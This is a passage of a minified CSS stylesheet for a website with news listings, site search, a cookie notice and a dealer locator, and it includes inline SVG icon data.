#7d8082}.web_block_media-flow-icon2__icon{width:50px;height:50px;fill:#c78e66}.web_block_media-flow-icon2__wrap{padding-left:30px;padding-right:30px}.web_block_media-flow-icon2__title{font:24px/1.2 NunitoSans,Arial,Helvetica,sans-serif;font-weight:700}.web_block_media-flow-icon2__text{color:#cacaca}.web_block_media-flow-icon2__text ul{padding-left:25px}.web_block_media-flow-icon2__text ul li{position:relative;list-style-type:none}.web_block_media-flow-icon2__text ul li:before{content:"";display:block;position:absolute;top:7px;left:-25px;width:10px;height:10px;border-bottom:2px solid #c78e66;border-right:2px solid #c78e66;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-flow-icon2__text a:not(.btn){color:inherit}.web_block_media-flow-icon2__text a:not(.btn):hover{text-decoration:none}.web_block_media-flow-icon2__links a:not(:nth-last-of-type(1)){margin-bottom:10px}.web_block_media-about-model{background:#fff}.web_block_media-about-model_hidden{display:none}.web_block_media-about-model__wrap{padding-top:32px;margin-left:0;margin-right:0;border-bottom:1px solid #e3e3e3;background:#fff}.web_block_media-about-model .responsive-media{height:100%}.web_block_media-about-model .responsive-media:before{padding-top:57.185185%}.web_block_media-about-model__img{margin:0 -20px}.web_block_media-about-model__content{color:#30363a;padding-left:0;padding-right:0}.web_block_media-about-model__title{font:20px/1.2 NunitoSans,Arial,Helvetica,sans-serif;color:#30363a;font-weight:700}.web_block_media-about-model__text{font-size:14px;font-weight:400}.web_block_media-about-model__text p{margin-bottom:32px}.web_block_media-about-model__text a{color:inherit}.web_block_media-about-model__text a:hover{text-decoration:none}.web_block_media-about-model__link{color:#30363a;border-color:#30363a}.web_block_media-privileges-owners{height:100%;width:100%;background:#f2f2f2}.web_block_media-privileges-owners_hidden{display:none}.web_block_media-privileges-owners__icon{width:50px;height:50px;fill:#c78e66}.web_block_media-privileges-owners__wrap{padding-left:36px;padding-right:36px}.web_block_media-privileges-owners__title{font:24px/1 NunitoSans,Arial,Helvetica,sans-serif;color:#181b1d;font-weight:700}.web_block_media-privileges-owners__text{font-size:16px;line-height:1.7;color:#30363a}.web_block_media-privileges-owners__text ul{padding-left:20px}.web_block_media-privileges-owners__text ul li{position:relative;list-style-type:none}.web_block_media-privileges-owners__text ul li:before{content:"";display:block;position:absolute;top:8px;left:-20px;width:8px;height:8px;border-bottom:2px solid #cacaca;border-right:2px solid #cacaca;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_media-privileges-owners__link{color:#30363a;border-color:#30363a}.web_block_table__title{font-size:20px;font-weight:700;line-height:1.1;padding-bottom:20px;border-bottom:4px solid #c78e66}.web_block_table table{line-height:1.5;font-weight:400;width:100%;border:0;border-collapse:collapse;table-layout:fixed;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.web_block_table thead tr{text-align:left;vertical-align:top}.web_block_table thead th{padding:20px 20px 20px 0}.web_block_table thead th:first-child{padding-left:0}.web_block_table thead th:last-child{text-align:right;padding-right:0}.web_block_table tbody{border-bottom:1px solid rgba(255,255,255,.6);border-top:1px solid rgba(255,255,255,.6)}.web_block_table tbody tr td{text-align:left;padding:16px 20px 16px 0}.web_block_table tbody tr td:first-child{padding-left:0}.web_block_table tbody tr td:last-child{text-align:right;padding-right:0}.web_block_table tbody tr:nth-child(odd){text-align:left;border-top:1px solid rgba(255,255,255,.6)}.web_block_table tbody tr:nth-child(odd) td{text-align:left}.web_block_table tbody tr:nth-child(odd) td:first-child{text-align:left}.web_block_table tbody tr:nth-child(n+2){border-top:1px solid rgba(255,255,255,.2)}.web_block_text-instock{background:#fff}.web_block_text-instock_hidden{display:none}.web_block_text-instock__content{font-size:12px;line-height:1.5;color:#7d8082}.web_block_text-instock__content>:last-child{margin-bottom:0}.web_block_text-instock__content p{margin-bottom:32px}.web_block_text-instock__content a:not(.btn){color:inherit;text-decoration:underline}.web_block_text-instock__content a:not(.btn):hover{text-decoration:none}.web_block_text-instock__content ol,.web_block_text-instock__content ul{list-style:none;padding-left:25px;margin-bottom:32px}.web_block_text-instock__content li{position:relative}.web_block_text-instock__content li:not(:last-child){margin-bottom:10px}.web_block_text-instock__content ul li:before{content:"";display:block;position:absolute;top:7px;left:-25px;width:10px;height:10px;border-bottom:2px solid #cacaca;border-right:2px solid #cacaca;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.web_block_text-instock__content ol{counter-reset:counter-numbers}.web_block_text-instock__content ol li{counter-increment:counter-numbers}.web_block_text-instock__content ol li:before{position:absolute;left:-25px;width:6px;height:6px;content:counter(counter-numbers) ".";color:#cacaca}.web_block_plain-margin{padding-bottom:28px}.web_block_plain-margin.theme-medium{background:#f4f6f8}.error-page__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:calc(100vh - 64px);padding-bottom:64px;background-image:url(../images/404_mobile.png);background-size:cover}.error-page__content{text-align:center;padding:0 20px}.error-page__title{font:24px/1.2 TacticSansExd,Arial,Helvetica,sans-serif;letter-spacing:.02em;font-weight:700;text-transform:uppercase}.error-page__title>span{display:block}.error-page__text{line-height:1.2}.news-list{margin:32px 0}.news-list .title-lev1{text-transform:none}.news-list__offers-title{text-align:center}.news-list__title{text-align:center}.news-list__item:not(:nth-child(1)){margin-top:24px}.news-list__item:nth-child(1) .news-list__img,.news-list__item:nth-child(5) .news-list__img{margin-right:-20px;margin-left:-20px}.news-list__item:nth-child(1) .news-list__text,.news-list__item:nth-child(5) .news-list__text{display:none}.news-list__item:nth-child(1) .news-list__btn,.news-list__item:nth-child(5) .news-list__btn{margin-top:24px}.news-list__item:nth-child(1) .news-list__content,.news-list__item:nth-child(5) .news-list__content{padding-top:32px;padding-bottom:42px;background:#30363a}.news-list__link{display:block;height:100%;color:inherit;text-decoration:none}.news-list__link:before{bottom:-25px}.news-list .responsive-media:before{padding-top:66.8%}.latest-news__block-title{text-align:center}.latest-news__link{display:block;color:inherit;text-decoration:none}.latest-news__img:before{padding-top:66.76%}.latest-news__btn-wrap{text-align:center}.latest-news__pagination.swiper-pagination{position:static}.latest-news__pagination.swiper-pagination .swiper-pagination-bullet{width:8px;height:8px;margin:0 16px;opacity:1;background:#c78e66}.latest-news__pagination.swiper-pagination .swiper-pagination-bullet-active{background:#fff}.pagination{margin-top:32px;margin-bottom:48px}.pagination__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination__pages{margin:0 23px}.pagination__pages-page{font:14px/1.5 TacticSansExd,Arial,Helvetica,sans-serif;color:#fff;font-weight:700;letter-spacing:.02em;text-transform:uppercase;text-decoration:none}.pagination__pages-page:not(:last-child){margin-right:20px}.pagination__pages-page:hover,.pagination__pages-page_active{color:#c78e66;-webkit-transition:.3s;transition:.3s}.pagination__arrow{position:relative;width:20px;height:20px}.pagination__arrow:before{position:absolute;top:0;left:0;content:"";width:13px;height:13px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0}.pagination__arrow_prev{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.pagination__arrow_next{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.cookie-notify{position:fixed;bottom:0;left:0;right:0;z-index:9;visibility:hidden;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cookie-notify__wrap{position:relative;padding:20px 24px}.cookie-notify__wrap:before{position:absolute;z-index:-1;content:"";top:0;left:0;right:0;bottom:0;background:rgba(14,18,20,.8);-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.16);box-shadow:0 4px 32px 0 rgba(0,0,0,.16);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px)}.cookie-notify__close{position:absolute;right:8px;top:8px;height:48px;width:48px;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='48' height='48' viewBox='0 0 48 48' fill='none'%3E%3Cpath d='M36 12L12 36M12 12L36 36' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.cookie-notify_visible{visibility:visible;-webkit-animation:notify-cookie-show .3s ease forwards;animation:notify-cookie-show .3s ease forwards}.cookie-notify_hidden{-webkit-animation:notify-cookie-hide .3s ease forwards;animation:notify-cookie-hide .3s ease forwards}.cookie-notify__title{color:#fff;margin-bottom:18px}.cookie-notify__text{color:#e7eaed;font-size:14px;line-height:1.4;margin-bottom:20px}.cookie-notify__btn{cursor:pointer}.cookie-notify a,.cookie-notify__link{color:inherit;text-decoration:underline}.cookie-notify a:hover,.cookie-notify__link:hover{text-decoration:none}.cookie-modal{color:#000}.sitemap{font-size:16px;line-height:1;background:#fff}.sitemap ul ul{margin-left:30px}.sitemap li{margin-top:12px}.sitemap a{color:#0c0c0b;text-decoration:none}.sitemap a:hover{text-decoration:underline}.pagefind-ui{-webkit-tap-highlight-color:transparent}.pagefind-ui__drawer{display:grid;grid-template-columns:1fr;row-gap:28px;margin-top:46px}.pagefind-ui__drawer.pagefind-ui__hidden{display:none}.pagefind-ui__form{position:relative}.pagefind-ui__search-input{position:relative;color:#0c0c0b;font-size:16px;height:56px;padding:10px 0 22px 0;background-color:transparent;border:none;border-bottom:1px solid #0c0c0b;border-radius:0;width:100%}.pagefind-ui__search-input::-webkit-input-placeholder{color:#0c0c0b}.pagefind-ui__search-input::-moz-placeholder{color:#0c0c0b}.pagefind-ui__search-input:-ms-input-placeholder{color:#0c0c0b}.pagefind-ui__search-input::-ms-input-placeholder{color:#0c0c0b}.pagefind-ui__search-input::placeholder{color:#0c0c0b}.pagefind-ui__search-clear{position:absolute;right:0;top:10px;width:24px;height:24px;overflow:hidden;white-space:nowrap;text-indent:100%;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 6L6 18M6 6L18 18' stroke='%230E1214' stroke-linecap='round' stroke-linejoin='round' /%3E%3C/svg%3E") center no-repeat;cursor:pointer}.pagefind-ui__filter-block[open] .pagefind-ui__filter-name:after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 15L12 9L6 15' stroke='%230E1214' stroke-linecap='round' stroke-linejoin='round' /%3E%3C/svg%3E") center no-repeat;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagefind-ui__filter-label{position:relative;z-index:2;font-size:18px;line-height:1.56;cursor:pointer;padding:2px 0 2px 45px;color:#0c0c0b}.pagefind-ui__filter-panel{border:none}.pagefind-ui__filter-panel-label{display:none}.pagefind-ui__filter-group{border:none;border-bottom:1px solid #0c0c0b;padding-bottom:32px}.pagefind-ui__filter-group-label{display:none}.pagefind-ui__filter-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:18px;line-height:1.56;color:#0c0c0b;margin-bottom:24px;list-style:none;cursor:pointer}.pagefind-ui__filter-name:after{display:block;content:"";width:24px;height:24px;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 15L12 9L6 15' stroke='%230E1214' stroke-linecap='round' stroke-linejoin='round' /%3E%3C/svg%3E") center no-repeat;-webkit-transform:rotate(0);transform:rotate(0)}.pagefind-ui__filter-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:16px}.pagefind-ui__filter-value:before{content:"";position:absolute;z-index:1;display:block;width:32px;height:32px;border:1px solid rgba(12,12,11,.64)}.pagefind-ui__filter-value--checked:before{border-color:#0c0c0b;background-color:#0c0c0b;background-image:url("data:image/svg+xml,%3Csvg width='16' height='12' viewBox='0 0 16 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.6335 0.347263C15.5276 0.237227 15.4017 0.149889 15.263 0.0902873C15.1243 0.0306856 14.9755 0 14.8252 0C14.6749 0 14.5261 0.0306856 14.3873 0.0902873C14.2486 0.149889 14.1227 0.237227 14.0168 0.347263L5.53519 9.10519L1.97176 5.41888C1.86187 5.30942 1.73215 5.22335 1.59 5.16558C1.44786 5.10782 1.29607 5.07949 1.14331 5.08222C0.990548 5.08494 0.839803 5.11867 0.699681 5.18147C0.559559 5.24427 0.432805 5.33491 0.326655 5.44823C0.220505 5.56154 0.137038 5.69531 0.0810208 5.84189C0.0250032 5.98846 -0.00246884 6.14498 0.000174094 6.30251C0.00281703 6.46004 0.035523 6.61548 0.0964241 6.75997C0.157325 6.90447 0.245229 7.03518 0.355117 7.14464L4.72687 11.6527C4.83271 11.7628 4.95862 11.8501 5.09736 11.9097C5.23609 11.9693 5.3849 12 5.53519 12C5.68548 12 5.83429 11.9693 5.97302 11.9097C6.11176 11.8501 6.23767 11.7628 6.34351 11.6527L15.6335 2.07302C15.749 1.96309 15.8413 1.82966 15.9044 1.68115C15.9674 1.53264 16 1.37227 16 1.21014C16 1.04801 15.9674 0.88764 15.9044 0.739132C15.8413 0.590623 15.749 0.457197 15.6335 0.347263Z' fill='white' /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.pagefind-ui__filter-checkbox{opacity:0;visibility:hidden;height:0;width:0}.pagefind-ui__message{font-size:18px;line-height:1.56;color:#0c0c0b}.pagefind-ui__results{list-style:none;margin-bottom:32px}.pagefind-ui__results-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pagefind-ui__result{margin-top:20px}.pagefind-ui__result-link{color:#0c0c0b;font-weight:700;font-size:20px;line-height:1.2;margin-bottom:8px;text-decoration:none}.pagefind-ui__result-excerpt{font-size:18px;line-height:1.56;color:#25292b}.pagefind-ui__result-excerpt mark{background-color:#e7eaed;font-weight:700;padding:1px}.pagefind-ui__button{display:inline-block;color:#0c0c0b;font-size:16px;line-height:1.5;text-decoration:none;text-align:center;padding:16px 24px;background-color:transparent;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;cursor:pointer;-ms-flex-item-align:start;align-self:flex-start;border:1px solid #0c0c0b}.pagefind-ui__button:hover{background-color:#0c0c0b;color:#fff}.search-popup{position:absolute;z-index:2000;top:100%;left:0;width:100%;visibility:hidden;-webkit-animation:fadeout .3s forwards;animation:fadeout .3s forwards;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);background:rgba(14,18,20,.64)}.search-popup.active{visibility:visible;-webkit-animation:fadein .3s forwards;animation:fadein .3s forwards}.search-popup__close{position:absolute;right:16px;top:16px;height:48px;width:48px;cursor:pointer}.search-popup__close-icon{height:100%;width:100%;fill:#fff}.search-popup__link{height:24px;width:24px;-webkit-tap-highlight-color:transparent;display:block}.search-popup__link-icon{height:100%;width:100%;fill:#fff}.search-popup__link-cross{display:none;height:100%;width:100%;fill:#fff}.search-popup__wrap{max-height:100vh;overflow:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.search-popup__form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-bottom:1px solid rgba(255,255,255,.64)}.search-popup__form:-internal-autofill-selected{background-color:#e0e0e0}.search-popup__form-field{width:100%;padding:10px 0 22px 0;background-color:transparent}.search-popup__form-field::-webkit-input-placeholder{color:rgba(255,255,255,.64)}.search-popup__form-field::-moz-placeholder{color:rgba(255,255,255,.64)}.search-popup__form-field:-ms-input-placeholder{color:rgba(255,255,255,.64)}.search-popup__form-field::-ms-input-placeholder{color:rgba(255,255,255,.64)}.search-popup__form-field::placeholder{color:rgba(255,255,255,.64)}.search-popup__form-field:-webkit-autofill{background-color:#00f!important;color:rgba(255,255,255,.64)!important}.search-popup__form-btn{cursor:pointer;margin-top:10px;height:24px;width:24px}.search-popup__form-btn-icon{fill:#fff}.search-page{min-height:100vh;background-color:#fff}.search-page__title{font:28px/1 TacticSansExd,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:-.02em;text-transform:uppercase;color:#0c0c0b;margin-bottom:24px}.search-page__content{padding-top:36px;padding-bottom:36px}.dealers-locator{position:relative;max-height:686px;overflow:hidden;font-family:NunitoSans,Arial,Helvetica,sans-serif;font-size:14px;color:#fff}.dealers-locator_full-width .container{padding-right:0!important;padding-left:0!important}.dealers-locator__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dealers-locator .container{max-width:none;padding:0}.dealers-locator__map{display:none;width:100%;height:470px}.dealers-locator__map_show{display:block}.dealers-locator__map-placemarker{width:40px;height:50px;background-size:cover;background-repeat:no-repeat;background-position:top;cursor:pointer}.dealers-locator__content{width:100%;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:20px 20px 0;background:#181b1d}.dealers-locator__select{position:relative;height:46px;padding:13px 37px 13px 16px;margin-bottom:20px;border:1px solid #7d8082;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.dealers-locator__select:before{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);content:"";width:10px;height:10px;border-style:solid;border-color:#c78e66;border-width:0 1px 1px 0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.dealers-locator__select_open:before{-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.dealers-locator__select_open .dealers-locator__options{opacity:1;visibility:visible;-webkit-transition:opacity .3s;transition:opacity .3s}.dealers-locator__selected-city{line-height:.7}.dealers-locator__selected-input{font-size:14px}@supports (-webkit-overflow-scrolling:touch){.dealers-locator__selected-input{font-size:16px}}.dealers-locator__options{position:absolute;top:100%;left:0;z-index:100;width:calc(100% + 2px);max-height:228px;font-family:NunitoSans,Arial,Helvetica,sans-serif;margin-left:-1px;opacity:0;visibility:hidden;overflow-y:auto;list-style:none;border:1px solid #7d8082;background:#181b1d;scrollbar-color:#c78e66 #e3e3e3;scrollbar-width:thin}.dealers-locator__options::-webkit-scrollbar{width:6px}.dealers-locator__options::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 20px 20px #e3e3e3}.dealers-locator__options::-webkit-scrollbar-thumb{background:#a3a5a6;-webkit-box-shadow:inset 0 0 20px 20px #c78e66}.dealers-locator__option{line-height:1;padding:12px 0 12px 15px}.dealers-locator__option:hover,.dealers-locator__option_active{background:#30363a;color:#c78e66}.dealers-locator__official{margin-bottom:20px}.dealers-locator__services-button{position:relative;font-size:14px;line-height:1;padding-left:30px;margin-bottom:20px;cursor:pointer}.dealers-locator__services-button:after{position:absolute;top:-3px;left:0;content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='21' viewBox='0 0 20 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.55041 1.56755C1.38472 1.56755 1.25041 1.70186 1.25041 1.86755V4.25966C1.25041 4.42535 1.38472 4.55966 1.55041 4.55966H18.4494C18.6151 4.55966 18.7494 4.42535 18.7494 4.25966V1.86755C18.7494 1.70186 18.6151 1.56755 18.4494 1.56755H1.55041ZM18.075 5.65944H1.97833L8.58704 12.6401V19.1417L11.8634 17.3589V12.6501L18.075 5.65944ZM0.150635 1.23761C0.150635 0.812444 0.495303 0.467773 0.920475 0.467773H19.0793C19.5045 0.467773 19.8492 0.812443 19.8492 1.23761V3.79817C19.8492 4.77758 19.4898 5.72296 18.8393 6.4551L12.9631 13.0681V17.555C12.9631 17.837 12.809 18.0965 12.5613 18.2312L8.62506 20.3731C8.11208 20.6522 7.48727 20.2809 7.48727 19.6968V13.0781L1.24588 6.48544C0.542581 5.74256 0.150635 4.75845 0.150635 3.73546V1.23761Z' fill='%23C78E66'/%3E%3C/svg%3E%0A")}.dealers-locator__services-button_active{margin-bottom:0}.dealers-locator__services-button_active:after{background-image:url("data:image/svg+xml,%3Csvg width='20' height='21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.55 1.57a.3.3 0 0 0-.3.3v2.39c0 .17.13.3.3.3h16.9a.3.3 0 0 0 .3-.3v-2.4a.3.3 0 0 0-.3-.3H1.55Zm16.52 4.09H1.97l6.62 6.98v6.5l3.27-1.78v-4.71l6.21-7ZM.15 1.24C.15.8.5.47.92.47h18.16c.42 0 .77.34.77.77V3.8a4 4 0 0 1-1.01 2.66l-5.88 6.6v4.5c0 .28-.15.54-.4.67l-3.94 2.14a.77.77 0 0 1-1.13-.67v-6.62l-6.24-6.6a4 4 0 0 1-1.1-2.74v-2.5Z' fill='%23FFF'/%3E%3C/svg%3E")}.dealers-locator__services-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:0;overflow:hidden;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s}.dealers-locator__services-list_open{max-height:500px;padding:25px 0 31px;margin-bottom:-20px;overflow:visible;opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.dealers-locator__services-label{position:relative;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;line-height:1;color:#cacaca;padding-right:10px;padding-left:45px;margin-bottom:25px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.dealers-locator__services-input{position:absolute;top:0;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-appearance:none;-moz-appearance:none;appearance:none}.dealers-locator__services-input:checked+.dealers-locator__services-checkbox:before{border:none;background-image:url("data:image/svg+xml,%3Csvg width='30' height='31' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23C78E66' d='M0 .47h30v30H0z'/%3E%3Cpath d='m22.18 9.82-9.9 10.05-4.46-4.5a1.04 1.04 0 0 0-.76-.33c-.29 0-.54.11-.76.34a.77.77 0 0 0-.13.2.84.84 0 0 0-.1.2c-.03.06-.05.14-.07.23v.23l.07.23c.02.07.05.14.1.2l.13.2 5.25 5.26c.2.23.44.34.73.34.3 0 .56-.11.75-.34l.14-.13L23.7 11.31a1 1 0 0 0 .3-.73c0-.3-.1-.56-.3-.76-.4-.4-.82-.46-1.29-.17a.88.88 0 0 0-.23.17Z' fill='%23fff'/%3E%3C/svg%3E")}.dealers-locator__services-checkbox{-webkit-tap-highlight-color:transparent}.dealers-locator__services-checkbox:before{position:absolute;top:-7px;left:0;content:"";width:30px;height:30px;border:1px solid #7d8082}.dealers-locator__switcher{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;padding:0 20px;margin:0 -20px;background:#30363a}.dealers-locator__switcher-title{position:relative;line-height:20px;padding-left:32px}.dealers-locator__switcher-title::after{position:absolute;top:0;left:0;content:""}.dealers-locator__switcher-title_list:after{position:absolute;top:-2px;width:25px;height:25px;background-image:url("data:image/svg+xml,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.21 16.44a1 1 0 0 0-.33-.2 1 1 0 0 0-.76 0 1 1 0 0 0-.33.2 1 1 0 0 0-.21.33 1 1 0 0 0 .21 1.1c.1.08.2.15.33.2a.94.94 0 0 0 .76 0c.12-.05.23-.12.33-.2a1 1 0 0 0 .21-1.1 1 1 0 0 0-.21-.33ZM7.5 8.15h14a1 1 0 1 0 0-2h-14a1 1 0 0 0 0 2Zm-3.29 3.3a1 1 0 0 0-1.09-.22c-.12.05-.23.12-.33.21a1 1 0 0 0-.21.33.94.94 0 0 0 0 .76c.05.12.12.23.21.33.1.09.2.16.33.21a.94.94 0 0 0 .76 0c.12-.05.23-.12.33-.2.09-.1.16-.22.21-.34a.94.94 0 0 0 0-.76 1 1 0 0 0-.21-.33Zm17.29-.3h-14a1 1 0 1 0 0 2h14a1 1 0 0 0 0-2ZM4.21 6.45a1 1 0 0 0-.33-.22 1 1 0 0 0-1.09.21c-.09.1-.16.21-.21.33a.94.94 0 0 0 0 .76c.05.12.12.23.21.33.1.09.2.16.33.21a1 1 0 0 0 1.09-.2c.09-.1.16-.22.21-.34a.94.94 0 0 0 0-.76 1.15 1.15 0 0 0-.21-.33Zm17.29 9.7h-14a1 1 0 1 0 0 2h14a1 1 0 0 0 0-2Z' fill='%235B5C5D'/%3E%3C/svg%3E")}.dealers-locator__switcher-title_map:after{width:20px;height:18px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m19.32 2.2-6-2h-.07a.7.7 0 0 0-.14 0h-.43L7 2.15 1.32.2a1 1 0 0 0-1.2.5 1 1 0 0 0-.12.45v14a1 1 0 0 0 .68.95l6 2a1 1 0 0 0 .62 0l5.7-1.9 5.68 1.95c.1.02.21.02.32 0a1 1 0 0 0 1-1v-14a1 1 0 0 0-.68-.95ZM6 15.76l-4-1.33V2.54l4 1.33v11.9Zm6-1.33-4 1.33V3.87l4-1.33v11.9Zm6 1.33-4-1.33V2.54l4 1.33v11.9Z' fill='%235B5C5D'/%3E%3C/svg%3E")}.dealers-locator__dealer-list{margin:0 -20px;height:514px;overflow-y:auto;scrollbar-color:#c78e66 #e3e3e3;scrollbar-width:thin}.dealers-locator__dealer-list_mobile-hide{display:none}.dealers-locator__dealer-list::-webkit-scrollbar{width:6px}.dealers-locator__dealer-list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 20px 20px #e3e3e3}.dealers-locator__dealer-list::-webkit-scrollbar-thumb{background:#a3a5a6;-webkit-box-shadow:inset 0 0 20px 20px #c78e66}.dealers-locator__dealer-item{line-height:21px;padding:20px;border-top:1px solid rgba(255,255,255,.2);cursor:pointer}.dealers-locator__dealer-item:hover{background:#30363a;-webkit-transition:.2s;transition:.2s;border-top-color:transparent}.dealers-locator__dealer-item:hover+.dealers-locator__dealer-item{border-top-color:transparent}.dealers-locator__dealer-item:hover .dealers-locator__dealer-title{color:#c78e66;-webkit-transition:.2s;transition:.2s}.dealers-locator__dealer-item:hover .dealers-locator__dealer-address{position:relative;color:#cacaca;-webkit-transition:.2s;transition:.2s}.dealers-locator__dealer-item:hover .dealers-locator__dealer-address:before{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:"";width:10px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='10' height='21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.64 20.97a.64.64 0 0 1-.46-.2.66.66 0 0 1-.18-.47c0-.18.06-.34.18-.47l8.33-8.93L.3 2.12a.95.95 0 0 1-.16-.31.77.77 0 0 1 0-.33c.03-.12.09-.23.16-.32.12-.13.27-.2.44-.2a.6.6 0 0 1 .45.2l8.62 9.27c.06.07.1.14.13.23a.6.6 0 0 1 .05.26c0 .08-.02.16-.05.23a.56.56 0 0 1-.13.22l-8.75 9.4a.49.49 0 0 1-.21.14.46.46 0 0 1-.22.06Z' fill='%23C78E66'/%3E%3C/svg%3E")}.dealers-locator__dealer-title{font-weight:700;text-transform:uppercase;letter-spacing:.02em;margin-bottom:5px}.dealers-locator__dealer-address{position:relative;color:#a3a5a6;line-height:16.8px;padding-right:20px}.dealers-locator__dealer-label{display:inline-block;font:11px/13px NunitoSans,Arial,Helvetica,sans-serif;color:#7d8082;margin-top:11px}.dealers-locator__dealer-label_service{padding:4px 10px;border:1px solid #7d8082;border-radius:10px}.dealers-locator__action-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;font-weight:400;padding:0 20px;margin:0 -20px;background:#30363a;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dealers-locator__action-buttons_detail-dealer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.dealers-locator__action-switcher{position:relative;padding-left:35px;cursor:pointer}.dealers-locator__action-switcher::after{position:absolute;top:0;left:0;content:"";background-size:contain;background-repeat:no-repeat}.dealers-locator__action-switcher_list:after{position:absolute;top:3px;width:20px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.88 5H.63a.62.62 0 0 0-.45.2.58.58 0 0 0-.18.42v1.25c0 .17.06.32.18.45.13.12.28.18.45.18h1.25c.16 0 .3-.06.42-.18.13-.13.2-.28.2-.45V5.63a.56.56 0 0 0-.2-.42.56.56 0 0 0-.42-.2Zm17.5.63H6.24a.62.62 0 0 0-.45.19.58.58 0 0 0-.17.43c0 .17.05.32.17.45.13.12.28.17.45.17h13.13c.16 0 .3-.05.42-.17.13-.13.2-.28.2-.45a.56.56 0 0 0-.2-.43.56.56 0 0 0-.43-.2ZM1.88 10H.63a.62.62 0 0 0-.45.2.58.58 0 0 0-.18.43v1.24c0 